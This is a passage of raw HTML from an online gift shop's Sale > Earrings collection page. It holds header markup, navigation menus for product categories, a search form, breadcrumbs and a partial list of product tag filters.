        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg>
        <span class="icon__fallback-text">Facebook</span>
      </a>
    </li></ul>

        </div></div>

  </div>
</div>
<div class="header-sticky-wrapper">
    <div id="HeaderWrapper" class="header-wrapper"><header
        id="SiteHeader"
        class="site-header"
        data-sticky="true"
        data-overlay="false">
        <div class="page-width">
          <div
            class="header-layout header-layout--left-center"
            data-logo-align="left"><div class="header-item header-item--logo"><style data-shopify>.header-item--logo,
    .header-layout--left-center .header-item--logo,
    .header-layout--left-center .header-item--icons {
      -webkit-box-flex: 0 1 110px;
      -ms-flex: 0 1 110px;
      flex: 0 1 110px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      .header-layout--left-center .header-item--logo,
      .header-layout--left-center .header-item--icons {
        -webkit-box-flex: 0 0 160px;
        -ms-flex: 0 0 160px;
        flex: 0 0 160px;
      }
    }

    .site-header__logo a {
      width: 110px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 110px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 160px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 160px;
      }
    }</style><div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization" >
      <a
        href="/"
        itemprop="url"
        class="site-header__logo-link logo--has-inverted"
        style="padding-top: 100.0%">

        





<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//danaherbert.com/cdn/shop/files/DH_Logo_-_Black_Square.png?v=1700585606&amp;width=320" alt="" srcset="//danaherbert.com/cdn/shop/files/DH_Logo_-_Black_Square.png?v=1700585606&amp;width=160 160w, //danaherbert.com/cdn/shop/files/DH_Logo_-_Black_Square.png?v=1700585606&amp;width=320 320w" width="160" height="160.0" loading="eager" class="small--hide image-element" sizes="160px" itemprop="logo">
  


</image-element>




<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//danaherbert.com/cdn/shop/files/DH_Logo_-_Black_Square.png?v=1700585606&amp;width=220" alt="" srcset="//danaherbert.com/cdn/shop/files/DH_Logo_-_Black_Square.png?v=1700585606&amp;width=110 110w, //danaherbert.com/cdn/shop/files/DH_Logo_-_Black_Square.png?v=1700585606&amp;width=220 220w" width="110" height="110.0" loading="eager" class="medium-up--hide image-element" sizes="110px">
  


</image-element>
</a><a
          href="/"
          itemprop="url"
          class="site-header__logo-link logo--inverted"
          style="padding-top: 100.0%">

          





<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//danaherbert.com/cdn/shop/files/DH_Logo_-_White_Square.png?v=1700585656&amp;width=320" alt="" srcset="//danaherbert.com/cdn/shop/files/DH_Logo_-_White_Square.png?v=1700585656&amp;width=160 160w, //danaherbert.com/cdn/shop/files/DH_Logo_-_White_Square.png?v=1700585656&amp;width=320 320w" width="160" height="160.0" loading="eager" class="small--hide image-element" sizes="160px" itemprop="logo">
  


</image-element>




<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//danaherbert.com/cdn/shop/files/DH_Logo_-_White_Square.png?v=1700585656&amp;width=220" alt="" srcset="//danaherbert.com/cdn/shop/files/DH_Logo_-_White_Square.png?v=1700585656&amp;width=110 110w, //danaherbert.com/cdn/shop/files/DH_Logo_-_White_Square.png?v=1700585656&amp;width=220 220w" width="110" height="110.0" loading="eager" class="medium-up--hide image-element" sizes="110px">
  


</image-element>
</a></div></div><div class="header-item header-item--navigation text-center" role="navigation" aria-label="Primary"><ul
  class="site-nav site-navigation small--hide"
><li class="site-nav__item site-nav__expanded-item">
      
        <a
          href="/collections/sweet-dreams"
          class="site-nav__link site-nav__link--underline"
        >
          Sweet Dreams Heat Wraps
        </a>
      

    </li><li class="site-nav__item site-nav__expanded-item">
      
        <a
          href="/collections/baby"
          class="site-nav__link site-nav__link--underline"
        >
          Baby + Kids
        </a>
      

    </li><li class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu">
      
        <details
          data-hover="true"
          id="site-nav-item--3"
          class="site-nav__details"
        >
          <summary
            data-link="/collections/notebooks-planners-calendars"
            aria-expanded="false"
            aria-controls="site-nav-item--3"
            class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown"
          >
            Paper + Gifts <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
          </summary>
      
<div class="site-nav__dropdown megamenu text-left">
            <div class="page-width">
              <div class="grid grid--center">
                <div class="grid__item medium-up--one-fifth appear-animation appear-delay-1"><div class="h5">
                      <a href="/collections/paper" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Paper</a>
                    </div><div>
                        <a href="/collections/greeting-cards" class="site-nav__dropdown-link">
                          Greeting Cards
                        </a>
                      </div><div>
                        <a href="/collections/boxed-cards" class="site-nav__dropdown-link">
                          Boxed Cards
                        </a>
                      </div><div>
                        <a href="/collections/notebooks-planners-calendars" class="site-nav__dropdown-link">
                          Notebooks + Journals
                        </a>
                      </div><div>
                        <a href="/collections/gift-wrap" class="site-nav__dropdown-link">
                          Gift Wrap + Tags
                        </a>
                      </div><div>
                        <a href="/collections/sticker-shop" class="site-nav__dropdown-link">
                          Sticker Shop
                        </a>
                      </div><div>
                        <a href="/collections/desk-accessories" class="site-nav__dropdown-link">
                          Desk Accessories
                        </a>
                      </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-2"><div class="h5">
                      <a href="/collections/puzzle" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Puzzles + Games</a>
                    </div><div class="h5">
                      <a href="/collections/key-chains" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Keychains</a>
                    </div><div class="h5">
                      <a href="/collections/bandanas" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Dog Bandanas</a>
                    </div><div class="h5">
                      <a href="/products/gift-card" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Gift Cards</a>
                    </div></div>
              </div>
            </div>
          </div>
        </details>
      
    </li><li class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu">
      
        <details
          data-hover="true"
          id="site-nav-item--4"
          class="site-nav__details"
        >
          <summary
            data-link="/collections/homegoods"
            aria-expanded="false"
            aria-controls="site-nav-item--4"
            class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown"
          >
            Home + Candles <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
          </summary>
      
<div class="site-nav__dropdown megamenu text-left">
            <div class="page-width">
              <div class="grid grid--center">
                <div class="grid__item medium-up--one-fifth appear-animation appear-delay-1"><div class="h5">
                      <a href="/collections/kitchen-dining" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Kitchen + Dining</a>
                    </div><div>
                        <a href="/collections/melamine-plates" class="site-nav__dropdown-link">
                          Dishware + Trays
                        </a>
                      </div><div>
                        <a href="/collections/drinkware" class="site-nav__dropdown-link">
                          Drinkware
                        </a>
                      </div><div>
                        <a href="/collections/dish-towels" class="site-nav__dropdown-link">
                          Linens
                        </a>
                      </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-2"><div class="h5">
                      <a href="/collections/candles" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Candles</a>
                    </div><div>
                        <a href="/collections/matches" class="site-nav__dropdown-link">
                          Matches + Candle Accessories
                        </a>
                      </div><div>
                        <a href="/collections/candles" class="site-nav__dropdown-link">
                          Candles
                        </a>
                      </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-3"><div class="h5">
                      <a href="/collections/canvas-storage-baskets" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Canvas Storage Baskets</a>
                    </div><div class="h5">
                      <a href="/collections/homegoods" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Home</a>
                    </div><div class="h5">
                      <a href="/collections/planters" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Planters</a>
                    </div></div>
              </div>
            </div>
          </div>
        </details>
      
    </li><li class="site-nav__item site-nav__expanded-item site-nav--has-dropdown">
      
        <details
          data-hover="true"
          id="site-nav-item--5"
          class="site-nav__details"
        >
          <summary
            data-link="/collections/beauty-wellness"
            aria-expanded="false"
            aria-controls="site-nav-item--5"
            class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown"
          >
            Beauty + Wellness <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
          </summary>
      
<ul class="site-nav__dropdown text-left"><li class="">
                <a href="/collections/eye-masks-1" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Sleep Masks
</a></li><li class="">
                <a href="/collections/bath-body" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Bath &amp; Body
</a></li><li class="">
                <a href="/collections/nail-polish" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Nail Polish
</a></li></ul>
        </details>
      
    </li><li class="site-nav__item site-nav__expanded-item site-nav--has-dropdown">
      
        <details
          data-hover="true"
          id="site-nav-item--6"
          class="site-nav__details"
        >
          <summary
            data-link="/collections/jewelry"
            aria-expanded="false"
            aria-controls="site-nav-item--6"
            class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown"
          >
            Jewelry <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
          </summary>
      
<ul class="site-nav__dropdown text-left"><li class="">
                <a href="/collections/all-earrings" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Earrings
</a></li><li class="">
                <a href="/collections/all-necklaces" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Necklaces
</a></li><li class="">
                <a href="/collections/bracelets" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Bracelets
</a></li></ul>
        </details>
      
    </li><li class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu">
      
        <details
          data-hover="true"
          id="site-nav-item--7"
          class="site-nav__details"
        >
          <summary
            data-link="/collections/tote-bags"
            aria-expanded="false"
            aria-controls="site-nav-item--7"
            class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown"
          >
            Accessories <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
          </summary>
      
<div class="site-nav__dropdown megamenu text-left">
            <div class="page-width">
              <div class="grid grid--center">
                <div class="grid__item medium-up--one-fifth appear-animation appear-delay-1"><div class="h5">
                      <a href="/collections/cosmetic-bags" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Bags</a>
                    </div><div>
                        <a href="/collections/pouches" class="site-nav__dropdown-link">
                          Pouches
                        </a>
                      </div><div>
                        <a href="/collections/cosmetic-bags" class="site-nav__dropdown-link">
                          Cosmetic Bags
                        </a>
                      </div><div>
                        <a href="/collections/clear-vinyl-bags" class="site-nav__dropdown-link">
                          Clear Grid Vinyl Bags
                        </a>
                      </div><div>
                        <a href="/collections/tote-bag-collection" class="site-nav__dropdown-link">
                          Tote Bags
                        </a>
                      </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-2"><div class="h5">
                      <a href="/collections/headwear-gloves" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Headware + Gloves</a>
                    </div><div class="h5">
                      <a href="/collections/cashmere-gloves" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Cashmere Gloves</a>
                    </div><div class="h5">
                      <a href="/collections/faux-fur" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Faux Fur</a>
                    </div><div class="h5">
                      <a href="/collections/ponchos-wraps" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Ponchos + Wraps</a>
                    </div><div class="h5">
                      <a href="/collections/scarves" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Scarves</a>
                    </div><div class="h5">
                      <a href="/collections/sale" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Sale</a>
                    </div></div>
              </div>
            </div>
          </div>
        </details>
      
    </li><li class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu">
      
        <details
          data-hover="true"
          id="site-nav-item--8"
          class="site-nav__details"
        >
          <summary
            data-link="/collections/sale"
            aria-expanded="false"
            aria-controls="site-nav-item--8"
            class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown"
          >
            Sale <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
          </summary>
      
<div class="site-nav__dropdown megamenu text-left">
            <div class="page-width">
              <div class="grid grid--center">
                <div class="grid__item medium-up--one-fifth appear-animation appear-delay-1"><div class="h5">
                      <a href="/collections/sale-aromatherapy-heat-wraps" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Aromatherapy Heat Wraps</a>
                    </div><div class="h5">
                      <a href="/collections/sale-bags" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Bags</a>
                    </div><div class="h5">
                      <a href="/collections/sale-scarves" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Scarves</a>
                    </div><div class="h5">
                      <a href="/collections/sale-ponchos" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Ponchos</a>
                    </div><div class="h5">
                      <a href="/collections/sale-home-goods" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Home Goods</a>
                    </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-2"><div class="h5">
                      <a href="/collections/sale-jewelry-1" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Jewelry</a>
                    </div><div>
                        <a href="/collections/sale-earrings" class="site-nav__dropdown-link">
                          Earrings
                        </a>
                      </div><div>
                        <a href="/collections/sale-necklaces" class="site-nav__dropdown-link">
                          Necklaces
                        </a>
                      </div><div>
                        <a href="/collections/sale-bracelets" class="site-nav__dropdown-link">
                          Bracelets
                        </a>
                      </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-3"><div class="h5">
                      <a href="/collections/sale-paper" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Paper Products</a>
                    </div><div>
                        <a href="/collections/sale-cards" class="site-nav__dropdown-link">
                          Cards
                        </a>
                      </div><div>
                        <a href="/collections/sale-notebooks" class="site-nav__dropdown-link">
                          Notebooks
                        </a>
                      </div></div>
              </div>
            </div>
          </div>
        </details>
      
    </li><li class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu">
      
        <details
          data-hover="true"
          id="site-nav-item--9"
          class="site-nav__details"
        >
          <summary
            data-link="/pages/contact-us"
            aria-expanded="false"
            aria-controls="site-nav-item--9"
            class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown"
          >
            Support <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
          </summary>
      
<div class="site-nav__dropdown megamenu text-left">
            <div class="page-width">
              <div class="grid grid--center">
                <div class="grid__item medium-up--one-fifth appear-animation appear-delay-1"><div class="h5">
                      <a href="/pages/wholesale-account-request" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Wholesale</a>
                    </div><div>
                        <a href="/pages/shop-wholesale-on-faire" class="site-nav__dropdown-link">
                          Wholesale on Faire
                        </a>
                      </div><div>
                        <a href="https://wholesale.danaherbert.com/" class="site-nav__dropdown-link">
                          Wholesale Website
                        </a>
                      </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-2"><div class="h5">
                      <a href="/pages/about-us" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">About Us</a>
                    </div><div class="h5">
                      <a href="/pages/contact-us" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Contact Us</a>
                    </div><div class="h5">
                      <a href="/pages/return-policy" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Return Policy</a>
                    </div><div class="h5">
                      <a href="/pages/shipping-policy" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Shipping Policy</a>
                    </div><div class="h5">
                      <a href="/pages/faq" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">FAQ's</a>
                    </div><div class="h5">
                      <a href="/pages/terms-conditions" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Terms & Conditions</a>
                    </div><div class="h5">
                      <a href="/pages/newsletter-sign-up" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Newsletter Sign-up</a>
                    </div></div>
              </div>
            </div>
          </div>
        </details>
      
    </li></ul>
</div><div class="header-item header-item--icons"><div class="site-nav">
  <div class="site-nav__icons"><a class="site-nav__link site-nav__link--icon small--hide" href="/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><title>account</title><path d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.41 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.75 2.7 9.51 6 11.41v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16Z"/></svg>
        <span class="icon__fallback-text">Log in
</span>
      </a><a href="/search" class="site-nav__link site-nav__link--icon js-search-header">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a><button
        type="button"
        class="site-nav__link site-nav__link--icon js-drawer-open-nav medium-up--hide"
        aria-controls="NavDrawer">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><title>icon-hamburger</title><path d="M7 15h51M7 32h43M7 49h51"/></svg>
        <span class="icon__fallback-text">Site navigation</span>
      </button><a href="/cart" class="site-nav__link site-nav__link--icon js-drawer-open-cart" aria-controls="CartDrawer" data-icon="bag">
      <span class="cart-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag" viewBox="0 0 64 64"><g fill="none" stroke="#000" stroke-width="2"><path d="M25 26c0-15.79 3.57-20 8-20s8 4.21 8 20"/><path d="M14.74 18h36.51l3.59 36.73h-43.7z"/></g></svg><span class="icon__fallback-text">Cart</span>
        <span class="cart-link__bubble"></span>
      </span>
    </a>
  </div>
</div>
</div>
          </div></div>
        <div class="site-header__search-container">
          <div class="site-header__search">
            <div class="page-width">
              <predictive-search data-context="header" data-enabled="true" data-dark="false">
  <div class="predictive__screen" data-screen></div>
  <form action="/search" method="get" role="search">
    <label for="Search" class="hidden-label">Search</label>
    <div class="search__input-wrap">
      <input
        class="search__input"
        id="Search"
        type="search"
        name="q"
        value=""
        role="combobox"
        aria-expanded="false"
        aria-owns="predictive-search-results"
        aria-controls="predictive-search-results"
        aria-haspopup="listbox"
        aria-autocomplete="list"
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        placeholder="Search"
        tabindex="0"
      >
      <input name="options[prefix]" type="hidden" value="last">
      <button class="btn--search" type="submit">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </button>
    </div>

    <button class="btn--close-search">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
    </button>
    <div id="predictive-search" class="search__results" tabindex="-1"></div>
  </form>
</predictive-search>

            </div>
          </div>
        </div>
      </header>
    </div>
  </div>
</div>


</div><div id="shopify-section-sections--18585296896257__announcement" class="shopify-section shopify-section-group-header-group"><style></style>
  <div class="announcement-bar">
    <div class="page-width">
      <div class="slideshow-wrapper">
        <button type="button" class="visually-hidden slideshow__pause" data-id="sections--18585296896257__announcement" aria-live="polite">
          <span class="slideshow__pause-stop">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pause" viewBox="0 0 10 13"><path d="M0 0h3v13H0zm7 0h3v13H7z" fill-rule="evenodd"/></svg>
            <span class="icon__fallback-text">Pause slideshow</span>
          </span>
          <span class="slideshow__pause-play">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-play" viewBox="18.24 17.35 24.52 28.3"><path fill="#323232" d="M22.1 19.151v25.5l20.4-13.489-20.4-12.011z"/></svg>
            <span class="icon__fallback-text">Play slideshow</span>
          </span>
        </button>

        <div
          id="AnnouncementSlider"
          class="announcement-slider"
          data-compact="true"
          data-block-count="1"><div
                id="AnnouncementSlide-announcement-0"
                class="announcement-slider__slide"
                data-index="0"
                
              ><span class="announcement-text">Free Shipping on Orders $75+</span></div></div>
      </div>
    </div>
  </div>




</div>
<!-- END sections: header-group --><!-- BEGIN sections: popup-group -->

<!-- END sections: popup-group -->
  <style>
.breadcrumbs {
  font-size: .85em;
  margin: 0 0 2em;
  padding: 10px;
}

.breadcrumbs ol {
  list-style-type: none;
  margin: ;
  padding: auto;
}

.breadcrumbs li {
  display: inline-block;
}

.breadcrumbs a {
  text-decoration: underline;
}

.breadcrumbs li:not(:last-child):after {
  content: "›\00a0";
  display: inline-block;
  padding-left: .75ch;
  speak: none;
}

.breadcrumbs [aria-current="page"] {
  color: inherit;
  font-weight: normal;
  text-decoration: none;
}

.breadcrumbs [aria-current="page"]:hover,
.breadcrumbs [aria-current="page"]:focus {
  text-decoration: underline;
}
</style><nav class="breadcrumbs" role="navigation" aria-label="breadcrumbs">
  <ol class="breadcrumbs__list">
    <li class="breadcrumbs__item">
      <a class="breadcrumbs__link" href="/">Home</a>
    </li><li class="breadcrumbs__item">
            <a href="/collections/sale" title="">Sale</a>
          </li>
          <li class="breadcrumbs__item"><a class="breadcrumbs__link" href="/collections/sale/Earrings" aria-current="page">Earrings</a>
          </li></ol>
</nav>

      <main class="main-content" id="MainContent">
        <div id="shopify-section-template--18585300533505__collection-header" class="shopify-section">

  <div
    id="CollectionHeaderSection"
    data-section-id="template--18585300533505__collection-header"
    data-section-type="collection-header">
  </div>
</div><div id="shopify-section-template--18585300533505__main-collection" class="shopify-section"><div
  class="collection-content"
  data-section-id="template--18585300533505__main-collection"
  data-section-type="collection-grid"
>
  <div id="CollectionAjaxContent">
    <div class="page-width">
      <div class="grid">
        <div class="grid__item medium-up--one-fifth grid__item--sidebar">
<div id="CollectionSidebar" data-style="sidebar"><div class="collection-sidebar small--hide">

<ul class="no-bullets tag-list tag-list--active-tags"></ul>

<form class="filter-form"><div class="collection-sidebar__group--1">
    <div class="collection-sidebar__group">
      <button
          type="button"
          class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
          aria-controls="CollectionSidebar-1-filter-tags"
          data-collapsible-id="filter-tags">
          TAGS
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
      <div
      id="CollectionSidebar-1-filter-tags"
      class="collapsible-content collapsible-content--sidebar"
      data-collapsible-id="filter-tags"
      >
        <div class="collapsible-content__inner"><ul class="no-bullets tag-list "><li class="tag">
                        <label id="tag-abstract" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-1">
                            <input
                            id="tagInput-filter.p.tag-1"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Abstract"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Abstract
                                </span> (1)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-accessories" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-2">
                            <input
                            id="tagInput-filter.p.tag-2"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Accessories"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Accessories
                                </span> (1)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-acrylic" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-3">
                            <input
                            id="tagInput-filter.p.tag-3"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Acrylic"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Acrylic
                                </span> (2)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-brass" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-4">
                            <input
                            id="tagInput-filter.p.tag-4"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Brass"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Brass
                                </span> (1)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-earring" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-5">
                            <input
                            id="tagInput-filter.p.tag-5"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Earring"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Earring
                                </span> (13)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-earrings" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-6">
                            <input
                            id="tagInput-filter.p.tag-6"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Earrings"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Earrings
                                </span> (17)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-gold" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-7">
                            <input
                            id="tagInput-filter.p.tag-7"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Gold"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Gold
                                </span> (2)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-golden-stella" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-8">
                            <input
                            id="tagInput-filter.p.tag-8"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Golden Stella"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Golden Stella
                                </span> (1)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-gunmetal" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-9">
                            <input
                            id="tagInput-filter.p.tag-9"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Gunmetal"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Gunmetal
                                </span> (1)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-hoop" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-10">
                            <input
                            id="tagInput-filter.p.tag-10"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Hoop"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Hoop
                                </span> (1)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-jewelry" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-11">
                            <input
                            id="tagInput-filter.p.tag-11"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Jewelry"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Jewelry
                                </span> (9)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-made-in-america" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-12">
                            <input
                            id="tagInput-filter.p.tag-12"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Made in America"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Made in America
                                </span> (2)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-mother-39-s-day" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-13">
                            <input
                            id="tagInput-filter.p.tag-13"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Mother&#39;s Day"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Mother's Day
